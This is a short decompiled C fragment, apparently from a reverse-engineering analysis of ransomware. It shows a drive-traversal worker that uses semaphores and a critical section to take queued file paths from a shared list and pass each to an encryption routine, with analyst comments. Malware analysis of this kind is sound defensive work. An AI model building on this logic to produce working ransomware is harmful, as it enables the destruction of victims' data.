 BOOL __fastcall traverse_drive(const WCHAR *drive_path)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
while ( WaitForSingleObject(END_ACCESS_DIR_SEMAPHORE, 0) )// loop and wait until count reduce to 0
// -> no thread can access it anymore
{ // blocks all threads from accessing the protected dir list
while ( !WaitForSingleObject(BEGIN_ACCESS_FILE_SEMAPHORE, 0) )// wait until this semaphore is signal
// to access global file list
{
EnterCriticalSection(&FILE_TO_CRYPT_CRITSECT);
file_to_encrypt = *(FILE_TO_CRYPT_LIST + 8i64 * SHIDWORD(FILE_TO_CRYPT_INDEX));
HIDWORD(FILE_TO_CRYPT_INDEX) = (HIDWORD(FILE_TO_CRYPT_INDEX) + 1) % MAX_FILE_TO_CRYPT;
LeaveCriticalSection(&FILE_TO_CRYPT_CRITSECT);
ReleaseSemaphore(END_ACCESS_FILE_SEMAPHORE, 1, 0i64);
if ( !file_to_encrypt )
break;
encrypt_file(file_to_encrypt);
HeapFree(hHeap, 0, file_to_encrypt);
}
}